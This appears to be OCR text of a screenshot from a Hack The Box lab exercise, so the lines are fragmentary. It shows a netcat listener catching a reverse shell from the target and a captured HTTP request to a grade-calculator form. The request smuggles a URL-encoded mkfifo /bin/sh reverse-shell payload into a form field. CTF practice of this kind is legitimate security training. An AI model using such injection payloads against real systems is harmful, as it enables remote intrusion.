 [Mar 05, 2024 - 18:54:36 (CET)] exegol-htb-ra /workspace # nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.154.205.
Ncat: Connection from 10.129.154.205:44932.
/bin/sh: 0: can't access tty; job control turned off
$
Target: http://10.129.154.205 HTTP/1 ?
\n
/1.1
Linux x86_64; rv:109.0)
l,application/xml;q=0.9,
8
5
, br
w-form-urlencoded
/weighted-grade-calc
Ftmp%2Ff%3Bmkfifo%20%2Ft
Fbin%2Fsh%20%2Di%202%3E%
201337%20%3E%2Ftmp%2Ff%6
00&category2=N%2FA&
%2FA&grade3=0&weight3=0&
t4=0&category5=N%2FA&
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Tue, 05 Mar 2024 17:55:41 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15